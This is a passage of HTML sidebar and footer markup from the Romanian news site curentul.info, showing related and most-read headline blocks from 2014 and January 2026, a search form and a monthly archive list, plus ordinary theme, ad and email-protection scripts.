<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6966fc48859ac_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6966fc48859ac" ><script>var block_td_uid_16_6966fc48859ac = new tdBlock();
block_td_uid_16_6966fc48859ac.id = "td_uid_16_6966fc48859ac";
block_td_uid_16_6966fc48859ac.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6966fc48859ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6966fc48859ac_rand","tdc_css_class_style":"td_uid_16_6966fc48859ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6966fc48859ac.td_column_number = "1";
block_td_uid_16_6966fc48859ac.block_type = "td_block_11";
block_td_uid_16_6966fc48859ac.post_count = "1";
block_td_uid_16_6966fc48859ac.found_posts = "1";
block_td_uid_16_6966fc48859ac.header_color = "#";
block_td_uid_16_6966fc48859ac.ajax_pagination_infinite_stop = "";
block_td_uid_16_6966fc48859ac.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6966fc48859ac);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6966fc48859ac class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6966fc4889a8e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#1360767061766772617a726753706661767d67667f3d7a7d757c"><span class="__cf_email__" data-cfemail="5526303627302134273c342115362027303b2120397b3c3b333a">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#7c0f191f0e19081d0e151d083c1f090e19120809105215121a13"><span class="__cf_email__" data-cfemail="f18294928394859083989085b1928483949f85849ddf989f979e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6966fc488a203_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6966fc488a203" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6966fc488a203 = new tdBlock();
block_td_uid_19_6966fc488a203.id = "td_uid_19_6966fc488a203";
block_td_uid_19_6966fc488a203.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6966fc488a203_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6966fc488a203_rand","tdc_css_class_style":"td_uid_19_6966fc488a203_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6966fc488a203.td_column_number = "1";
block_td_uid_19_6966fc488a203.block_type = "td_block_7";
block_td_uid_19_6966fc488a203.post_count = "3";
block_td_uid_19_6966fc488a203.found_posts = "12";
block_td_uid_19_6966fc488a203.header_color = "#";
block_td_uid_19_6966fc488a203.ajax_pagination_infinite_stop = "";
block_td_uid_19_6966fc488a203.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6966fc488a203);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6966fc488a203 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="sanador" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta">Deși nu mai are drept de liberă practică în chirurgie toracică,...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T00:13:07+00:00" >00:13, 9 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(21)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(224)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
